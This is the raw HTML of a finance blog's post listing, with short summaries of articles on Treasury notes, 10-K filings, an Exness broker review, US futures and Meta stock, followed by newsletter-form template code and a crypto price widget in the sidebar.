							<img loading="lazy" width="1024" height="626" src="https://investingsalary.com/wp-content/uploads/2023/02/ezgif.com-gif-maker-8.webp" class="attachment-full size-full wp-post-image" alt="Bank note 10 US Cents" itemprop="image" decoding="async" srcset="https://investingsalary.com/wp-content/uploads/2023/02/ezgif.com-gif-maker-8.webp 1024w, https://investingsalary.com/wp-content/uploads/2023/02/ezgif.com-gif-maker-8-300x183.webp 300w, https://investingsalary.com/wp-content/uploads/2023/02/ezgif.com-gif-maker-8-768x470.webp 768w, https://investingsalary.com/wp-content/uploads/2023/02/ezgif.com-gif-maker-8-150x92.webp 150w" sizes="(max-width: 1024px) 100vw, 1024px" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Investors can calculate the current value of a hypothetical 10-year Treasury note by subtracting the current yield from the coupon rate, then multiplying the result by the par value of the note. </p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://investingsalary.com/category/trading-education/" rel="category tag">Education</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Tags </span><a href="https://investingsalary.com/tag/10-year-treasury-note/" rel="tag">10-year Treasury Note</a>, <a href="https://investingsalary.com/tag/coupon-rate/" rel="tag">Coupon Rate</a>, <a href="https://investingsalary.com/tag/diversification/" rel="tag">Diversification</a>, <a href="https://investingsalary.com/tag/finance/" rel="tag">Finance</a>, <a href="https://investingsalary.com/tag/fixed-income-securities/" rel="tag">Fixed-Income Securities</a>, <a href="https://investingsalary.com/tag/interest-rates/" rel="tag">Interest Rates</a>, <a href="https://investingsalary.com/tag/investment/" rel="tag">Investment</a>, <a href="https://investingsalary.com/tag/re-opening/" rel="tag">Re-opening</a>, <a href="https://investingsalary.com/tag/safe-option/" rel="tag">Safe Option</a>, <a href="https://investingsalary.com/tag/secondary-market/" rel="tag">Secondary Market</a>, <a href="https://investingsalary.com/tag/tax-exempt/" rel="tag">Tax Exempt</a>, <a href="https://investingsalary.com/tag/treasury-bills/" rel="tag">Treasury Bills</a>, <a href="https://investingsalary.com/tag/treasury-bonds/" rel="tag">Treasury Bonds</a></span> 		</footer>
			</div>
</article>
<article id="post-9170" class="post-9170 post type-post status-publish format-standard has-post-thumbnail hentry category-trading-education tag-10-k tag-10-q tag-8-k tag-annual-report tag-assets tag-auditing tag-business-operations tag-company-information tag-executive-compensation tag-executives tag-financial-analysis tag-financial-performance tag-financial-position tag-investment tag-investor-relations tag-major-events tag-public-companies tag-public-float tag-sec tag-sec-filings tag-sec-regulations tag-shareholder-updates" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://investingsalary.com/trading-education/10-k/" rel="bookmark">10-K</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2023-02-21T15:11:12+05:00" itemprop="dateModified">February 21, 2023</time><time class="entry-date published" datetime="2023-01-30T20:23:55+05:00" itemprop="datePublished">January 30, 2023</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://investingsalary.com/author/shamsulzoha5/" title="View all posts by Shams ul Zoha" rel="author" itemprop="url"><span class="author-name" itemprop="name">Shams ul Zoha</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://investingsalary.com/trading-education/10-k/">
							<img loading="lazy" width="1200" height="795" src="https://investingsalary.com/wp-content/uploads/2023/01/ezgif.com-gif-maker-18.webp" class="attachment-full size-full wp-post-image" alt="10k report" itemprop="image" decoding="async" srcset="https://investingsalary.com/wp-content/uploads/2023/01/ezgif.com-gif-maker-18.webp 1200w, https://investingsalary.com/wp-content/uploads/2023/01/ezgif.com-gif-maker-18-300x199.webp 300w, https://investingsalary.com/wp-content/uploads/2023/01/ezgif.com-gif-maker-18-1024x678.webp 1024w, https://investingsalary.com/wp-content/uploads/2023/01/ezgif.com-gif-maker-18-768x509.webp 768w, https://investingsalary.com/wp-content/uploads/2023/01/ezgif.com-gif-maker-18-150x99.webp 150w" sizes="(max-width: 1200px) 100vw, 1200px" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>A 10k report provides a comprehensive summary of the company&#8217;s financial performance, including information on its business operations, risks, and financial statements such as the balance sheet, income statement, and cash flow statement.</p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://investingsalary.com/category/trading-education/" rel="category tag">Education</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Tags </span><a href="https://investingsalary.com/tag/10-k/" rel="tag">10-K</a>, <a href="https://investingsalary.com/tag/10-q/" rel="tag">10-Q</a>, <a href="https://investingsalary.com/tag/8-k/" rel="tag">8-K</a>, <a href="https://investingsalary.com/tag/annual-report/" rel="tag">annual report</a>, <a href="https://investingsalary.com/tag/assets/" rel="tag">assets</a>, <a href="https://investingsalary.com/tag/auditing/" rel="tag">auditing</a>, <a href="https://investingsalary.com/tag/business-operations/" rel="tag">business operations</a>, <a href="https://investingsalary.com/tag/company-information/" rel="tag">company information</a>, <a href="https://investingsalary.com/tag/executive-compensation/" rel="tag">executive compensation</a>, <a href="https://investingsalary.com/tag/executives/" rel="tag">executives</a>, <a href="https://investingsalary.com/tag/financial-analysis/" rel="tag">financial analysis</a>, <a href="https://investingsalary.com/tag/financial-performance/" rel="tag">financial performance</a>, <a href="https://investingsalary.com/tag/financial-position/" rel="tag">financial position</a>, <a href="https://investingsalary.com/tag/investment/" rel="tag">Investment</a>, <a href="https://investingsalary.com/tag/investor-relations/" rel="tag">investor relations</a>, <a href="https://investingsalary.com/tag/major-events/" rel="tag">major events</a>, <a href="https://investingsalary.com/tag/public-companies/" rel="tag">public companies</a>, <a href="https://investingsalary.com/tag/public-float/" rel="tag">public float</a>, <a href="https://investingsalary.com/tag/sec/" rel="tag">SEC</a>, <a href="https://investingsalary.com/tag/sec-filings/" rel="tag">SEC filings</a>, <a href="https://investingsalary.com/tag/sec-regulations/" rel="tag">SEC regulations</a>, <a href="https://investingsalary.com/tag/shareholder-updates/" rel="tag">shareholder updates</a></span> 		</footer>
			</div>
</article>
<article id="post-8920" class="post-8920 post type-post status-publish format-standard hentry category-broker-reviews category-reviews tag-account-types tag-broker tag-cfd tag-currency tag-demo-account tag-exness tag-exness-minimum-deposit tag-financial-markets tag-forex tag-investment tag-metatrader-4 tag-mobile-trading tag-online-broker tag-online-trading tag-review tag-trading-platforms tag-web-trading" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://investingsalary.com/reviews/exness-broker-review-2023/" rel="bookmark">Exness Broker Review 2023</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2023-02-20T21:09:27+05:00" itemprop="dateModified">February 20, 2023</time><time class="entry-date published" datetime="2023-01-22T15:43:11+05:00" itemprop="datePublished">January 22, 2023</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://investingsalary.com/author/shamsulzoha5/" title="View all posts by Shams ul Zoha" rel="author" itemprop="url"><span class="author-name" itemprop="name">Shams ul Zoha</span></a></span></span> 		</div>
					</header>
			
			<div class="entry-summary" itemprop="text">
				<p>Founded in 2008 by CEO Petr Valov, The Exness trading Group has become an award-winning retail FX trading brand with regulatory licenses in various countries.</p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://investingsalary.com/category/reviews/broker-reviews/" rel="category tag">Broker Reviews</a>, <a href="https://investingsalary.com/category/reviews/" rel="category tag">Reviews</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Tags </span><a href="https://investingsalary.com/tag/account-types/" rel="tag">account types</a>, <a href="https://investingsalary.com/tag/broker/" rel="tag">broker</a>, <a href="https://investingsalary.com/tag/cfd/" rel="tag">cfd</a>, <a href="https://investingsalary.com/tag/currency/" rel="tag">currency</a>, <a href="https://investingsalary.com/tag/demo-account/" rel="tag">demo account</a>, <a href="https://investingsalary.com/tag/exness/" rel="tag">exness</a>, <a href="https://investingsalary.com/tag/exness-minimum-deposit/" rel="tag">exness minimum deposit</a>, <a href="https://investingsalary.com/tag/financial-markets/" rel="tag">financial markets</a>, <a href="https://investingsalary.com/tag/forex/" rel="tag">forex</a>, <a href="https://investingsalary.com/tag/investment/" rel="tag">Investment</a>, <a href="https://investingsalary.com/tag/metatrader-4/" rel="tag">metatrader 4</a>, <a href="https://investingsalary.com/tag/mobile-trading/" rel="tag">mobile trading</a>, <a href="https://investingsalary.com/tag/online-broker/" rel="tag">online broker</a>, <a href="https://investingsalary.com/tag/online-trading/" rel="tag">online trading</a>, <a href="https://investingsalary.com/tag/review/" rel="tag">review</a>, <a href="https://investingsalary.com/tag/trading-platforms/" rel="tag">trading platforms</a>, <a href="https://investingsalary.com/tag/web-trading/" rel="tag">web trading</a></span> 		</footer>
			</div>
</article>
<article id="post-8711" class="post-8711 post type-post status-publish format-standard has-post-thumbnail hentry category-future category-popular-stories tag-asia-pacific-region tag-australia tag-china tag-commodities tag-crude-oil-futures tag-earnings-uncertainty tag-european-markets tag-fourth-quarter-and-2022-gdp-report tag-futures-retreat tag-global-markets tag-hong-kong tag-indonesia tag-interconnected-economy tag-investment tag-japan tag-recent-gains tag-reporting-season tag-south-korea tag-u-s-stock-market tag-yield-on-the-10-year-u-s-treasury" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://investingsalary.com/popular-stories/u-s-stock-market-futures-retreat-at-start-of-new-week-amid-earnings-uncertainty-and-recent-gains/" rel="bookmark">US Stock Market Futures Retreat at Start of New Week Amid Earnings Uncertainty and Recent Gains</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2023-02-15T18:14:39+05:00" itemprop="dateModified">February 15, 2023</time><time class="entry-date published" datetime="2023-01-17T16:47:49+05:00" itemprop="datePublished">January 17, 2023</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://investingsalary.com/author/shamsulzoha5/" title="View all posts by Shams ul Zoha" rel="author" itemprop="url"><span class="author-name" itemprop="name">Shams ul Zoha</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://investingsalary.com/popular-stories/u-s-stock-market-futures-retreat-at-start-of-new-week-amid-earnings-uncertainty-and-recent-gains/">
							<img loading="lazy" width="1200" height="800" src="https://investingsalary.com/wp-content/uploads/2023/01/ezgif.com-gif-maker-27.webp" class="attachment-full size-full wp-post-image" alt="Trading charts" itemprop="image" decoding="async" srcset="https://investingsalary.com/wp-content/uploads/2023/01/ezgif.com-gif-maker-27.webp 1200w, https://investingsalary.com/wp-content/uploads/2023/01/ezgif.com-gif-maker-27-300x200.webp 300w, https://investingsalary.com/wp-content/uploads/2023/01/ezgif.com-gif-maker-27-1024x683.webp 1024w, https://investingsalary.com/wp-content/uploads/2023/01/ezgif.com-gif-maker-27-768x512.webp 768w" sizes="(max-width: 1200px) 100vw, 1200px" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>U.S. stock market futures retreat at start of new week due to earnings uncertainty and recent gains. OPEC, U.S. Treasury and FOMC events also in focus.</p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://investingsalary.com/category/future/" rel="category tag">Future</a>, <a href="https://investingsalary.com/category/popular-stories/" rel="category tag">Popular stories</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Tags </span><a href="https://investingsalary.com/tag/asia-pacific-region/" rel="tag">Asia-Pacific Region</a>, <a href="https://investingsalary.com/tag/australia/" rel="tag">Australia</a>, <a href="https://investingsalary.com/tag/china/" rel="tag">China</a>, <a href="https://investingsalary.com/tag/commodities/" rel="tag">Commodities</a>, <a href="https://investingsalary.com/tag/crude-oil-futures/" rel="tag">Crude Oil Futures</a>, <a href="https://investingsalary.com/tag/earnings-uncertainty/" rel="tag">Earnings Uncertainty</a>, <a href="https://investingsalary.com/tag/european-markets/" rel="tag">European Markets</a>, <a href="https://investingsalary.com/tag/fourth-quarter-and-2022-gdp-report/" rel="tag">Fourth-Quarter and 2022 GDP Report</a>, <a href="https://investingsalary.com/tag/futures-retreat/" rel="tag">Futures Retreat</a>, <a href="https://investingsalary.com/tag/global-markets/" rel="tag">Global Markets</a>, <a href="https://investingsalary.com/tag/hong-kong/" rel="tag">Hong Kong</a>, <a href="https://investingsalary.com/tag/indonesia/" rel="tag">Indonesia</a>, <a href="https://investingsalary.com/tag/interconnected-economy/" rel="tag">Interconnected Economy</a>, <a href="https://investingsalary.com/tag/investment/" rel="tag">Investment</a>, <a href="https://investingsalary.com/tag/japan/" rel="tag">Japan</a>, <a href="https://investingsalary.com/tag/recent-gains/" rel="tag">Recent Gains</a>, <a href="https://investingsalary.com/tag/reporting-season/" rel="tag">Reporting Season</a>, <a href="https://investingsalary.com/tag/south-korea/" rel="tag">South Korea</a>, <a href="https://investingsalary.com/tag/u-s-stock-market/" rel="tag">U.S. Stock Market</a>, <a href="https://investingsalary.com/tag/yield-on-the-10-year-u-s-treasury/" rel="tag">Yield on the 10-year U.S. Treasury</a></span> 		</footer>
			</div>
</article>
<article id="post-8694" class="post-8694 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-stocks tag-digital-world-acquisition-corporation tag-donald-trump tag-elon-musk tag-facebook tag-investment tag-meta-platforms tag-meta-stock tag-social-media-ban tag-stock-market tag-truth-social tag-twitter tag-u-s-capitol" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://investingsalary.com/stocks/what-would-your-investment-in-meta-stock-be-worth-now-if-you-put-1000-in-when-donald-trump-was-banned-from-facebook/" rel="bookmark">What Would Your Investment in Meta Stock Be Worth Now If You Put $1,000 In When Donald Trump Was Banned From Facebook?</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2023-02-20T16:10:59+05:00" itemprop="dateModified">February 20, 2023</time><time class="entry-date published" datetime="2023-01-17T01:39:09+05:00" itemprop="datePublished">January 17, 2023</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://investingsalary.com/author/shamsulzoha5/" title="View all posts by Shams ul Zoha" rel="author" itemprop="url"><span class="author-name" itemprop="name">Shams ul Zoha</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://investingsalary.com/stocks/what-would-your-investment-in-meta-stock-be-worth-now-if-you-put-1000-in-when-donald-trump-was-banned-from-facebook/">
							<img loading="lazy" width="1200" height="674" src="https://investingsalary.com/wp-content/uploads/2023/01/ezgif.com-gif-maker-22.webp" class="attachment-full size-full wp-post-image" alt="Trump tower" itemprop="image" decoding="async" srcset="https://investingsalary.com/wp-content/uploads/2023/01/ezgif.com-gif-maker-22.webp 1200w, https://investingsalary.com/wp-content/uploads/2023/01/ezgif.com-gif-maker-22-300x169.webp 300w, https://investingsalary.com/wp-content/uploads/2023/01/ezgif.com-gif-maker-22-1024x575.webp 1024w, https://investingsalary.com/wp-content/uploads/2023/01/ezgif.com-gif-maker-22-768x431.webp 768w" sizes="(max-width: 1200px) 100vw, 1200px" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Since Donald Trump&#8217;s ban from social media platforms, META stock has decreased 58.9%. An initial investment of $1,000 would now be valued at $410.94.</p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://investingsalary.com/category/featured/" rel="category tag">Featured</a>, <a href="https://investingsalary.com/category/stocks/" rel="category tag">Stocks</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Tags </span><a href="https://investingsalary.com/tag/digital-world-acquisition-corporation/" rel="tag">Digital World Acquisition Corporation</a>, <a href="https://investingsalary.com/tag/donald-trump/" rel="tag">Donald Trump</a>, <a href="https://investingsalary.com/tag/elon-musk/" rel="tag">elon musk</a>, <a href="https://investingsalary.com/tag/facebook/" rel="tag">Facebook</a>, <a href="https://investingsalary.com/tag/investment/" rel="tag">Investment</a>, <a href="https://investingsalary.com/tag/meta-platforms/" rel="tag">Meta Platforms</a>, <a href="https://investingsalary.com/tag/meta-stock/" rel="tag">META Stock</a>, <a href="https://investingsalary.com/tag/social-media-ban/" rel="tag">Social Media Ban</a>, <a href="https://investingsalary.com/tag/stock-market/" rel="tag">stock market</a>, <a href="https://investingsalary.com/tag/truth-social/" rel="tag">Truth Social</a>, <a href="https://investingsalary.com/tag/twitter/" rel="tag">twitter</a>, <a href="https://investingsalary.com/tag/u-s-capitol/" rel="tag">U.S. Capitol</a></span> 		</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="block-15" class="widget inner-padding widget_block"><p><div class="mf-form-shortcode">
		<div
			id="metform-wrap-3633-3633"
			class="mf-form-wrapper"
			data-form-id="3633"
			data-action="https://investingsalary.com/wp-json/metform/v1/entries/insert/3633"
			data-wp-nonce="baab15bba5"
			data-form-nonce="dd747897ec"
			data-quiz-summery = "false"
			data-save-progress = "false"
			data-form-type="contact_form"
			data-stop-vertical-effect=""
			></div>


		<!----------------------------- 
			* controls_data : find the the props passed indie of data attribute
			* props.SubmitResponseMarkup : contains the markup of error or success message
			* https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Template_literals
		--------------------------- -->

				<script type="text/mf" class="mf-template">
			function controls_data (value){
				let currentWrapper = "mf-response-props-id-3633";
				let currentEl = document.getElementById(currentWrapper);
				
				return currentEl ? currentEl.dataset[value] : false
			}


			let is_edit_mode = '' ? true : false;
			let message_position = controls_data('messageposition') || 'top';

			
			let message_successIcon = controls_data('successicon') || '';
			let message_errorIcon = controls_data('erroricon') || '';
			let message_editSwitch = controls_data('editswitchopen') === 'yes' ? true : false;
			let message_proClass = controls_data('editswitchopen') === 'yes' ? 'mf_pro_activated' : '';
			
			let is_dummy_markup = is_edit_mode && message_editSwitch ? true : false;

			
			return html`
				<form
					className="metform-form-content"
					ref=${parent.formContainerRef}
					onSubmit=${ validation.handleSubmit( parent.handleFormSubmit ) }
				
					>
			
			
					${is_dummy_markup ? message_position === 'top' ?  props.ResponseDummyMarkup(message_successIcon, message_proClass) : '' : ''}
					${is_dummy_markup ? ' ' :  message_position === 'top' ? props.SubmitResponseMarkup`${parent}${state}${message_successIcon}${message_errorIcon}${message_proClass}` : ''}

					<!--------------------------------------------------------
					*** IMPORTANT / DANGEROUS ***
					${html``} must be used as in immediate child of "metform-form-main-wrapper"
					class otherwise multistep form will not run at all
					---------------------------------------------------------->

					<div className="metform-form-main-wrapper" key=${'hide-form-after-submit'} ref=${parent.formRef}>
					${html`
								<div data-elementor-type="wp-post" key="2" data-elementor-id="3633" className="elementor elementor-3633">
						<section className="elementor-section elementor-top-section elementor-element elementor-element-51c4a14 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="51c4a14" data-element_type="section">
						<div className="elementor-container elementor-column-gap-default">
					<div className="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f6f792e" data-id="f6f792e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div className="elementor-widget-wrap elementor-element-populated">
						<div className="elementor-element elementor-element-fdb8787 elementor-widget elementor-widget-heading" data-id="fdb8787" data-element_type="widget" data-widget_type="heading.default">
				<div className="elementor-widget-container">
			<style key="1">/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><p className="elementor-heading-title elementor-size-default">Don't Miss any Market Beats</p>		</div>
				</div>
				<div className="elementor-element elementor-element-1b4a8c6 elementor-widget elementor-widget-mf-email" data-id="1b4a8c6" data-element_type="widget" data-settings="{&quot;mf_input_name&quot;:&quot;mf-email&quot;}" data-widget_type="mf-email.default">
				<div className="elementor-widget-container">
			
		<div className="mf-input-wrapper">
			
			<input 
				type="email" 
				 
				defaultValue="" 
				className="mf-input mf-conditional-input" 
				id="mf-input-email-1b4a8c6" 
				name="mf-email" 
				placeholder="${ parent.decodeEntities(`Your Email`) } " 
				 
				onBlur=${parent.handleChange} onFocus=${parent.handleChange} aria-invalid=${validation.errors['mf-email'] ? 'true' : 'false' } 
				ref=${el=> parent.activateValidation({"message":"This field is required.","emailMessage":"Please enter a valid Email address","minLength":1,"maxLength":"","type":"none","required":true,"expression":"null"}, el)}
							/>

						<${validation.ErrorMessage} 
				errors=${validation.errors} 
				name="mf-email" 
				as=${html`<span className="mf-error-message"></span>`}
			/>
			
					</div>

		</div>
				</div>
				<div className="elementor-element elementor-element-df40293 mf-btn--center elementor-widget elementor-widget-mf-button" data-id="df40293" data-element_type="widget" data-widget_type="mf-button.default">
				<div className="elementor-widget-container">
					<div className="mf-btn-wraper mf-conditional-input" data-mf-form-conditional-logic-requirement="">
							<button type="submit" className="metform-btn metform-submit-btn " id="">
					<span>${ parent.decodeEntities(`SUBSCRIBE NOW!`) } </span>
				</button>
			        </div>
        		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
							`}
					</div>

					${is_dummy_markup ? message_position === 'bottom' ? props.ResponseDummyMarkup(message_successIcon, message_proClass) : '' : ''}
					${is_dummy_markup ? ' ' : message_position === 'bottom' ? props.SubmitResponseMarkup`${parent}${state}${message_successIcon}${message_errorIcon}${message_proClass}` : ''}
				
				</form>
			`
		</script>

		</div></p>
</aside><aside id="block-3" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<script type="rocketlazyloadscript" data-rocket-src="https://crypto.com/price/static/widget/index.js" defer></script>
<div id="crypto-widget-CoinList" data-design="classic" data-coin-ids="1,166,136,382,1120,1694,29"></div>
</div></div>
</aside><aside id="block-19" class="widget inner-padding widget_block"><p><div class="mf-form-shortcode">
		<div
			id="metform-wrap-3633-3633"
			class="mf-form-wrapper"
			data-form-id="3633"
			data-action="https://investingsalary.com/wp-json/metform/v1/entries/insert/3633"
			data-wp-nonce="baab15bba5"
			data-form-nonce="dd747897ec"
			data-quiz-summery = "false"
			data-save-progress = "false"
			data-form-type="contact_form"
			data-stop-vertical-effect=""
			></div>


		<!----------------------------- 
			* controls_data : find the the props passed indie of data attribute
			* props.SubmitResponseMarkup : contains the markup of error or success message
			* https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Template_literals
		--------------------------- -->

				<script type="text/mf" class="mf-template">
			function controls_data (value){
				let currentWrapper = "mf-response-props-id-3633";
				let currentEl = document.getElementById(currentWrapper);
				
				return currentEl ? currentEl.dataset[value] : false
			}


			let is_edit_mode = '' ? true : false;
			let message_position = controls_data('messageposition') || 'top';

			
			let message_successIcon = controls_data('successicon') || '';
			let message_errorIcon = controls_data('erroricon') || '';
			let message_editSwitch = controls_data('editswitchopen') === 'yes' ? true : false;
